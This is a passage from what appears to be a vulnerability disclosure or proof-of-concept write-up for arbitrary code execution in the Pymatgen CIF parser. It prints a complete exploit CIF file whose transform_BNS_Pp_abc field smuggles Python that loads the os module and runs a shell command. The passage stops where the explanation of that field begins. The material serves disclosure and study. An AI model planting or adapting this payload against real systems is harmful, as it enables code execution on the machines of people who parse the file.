 Now we will use the following exploit CIF file for our PoC:
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in
().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" +
"classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("touch
pwned");0,0,0'
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
The key element for exploitation lies within the _space_group_magn.transform_BNS_Pp_abc field. Here's a detailed explanation: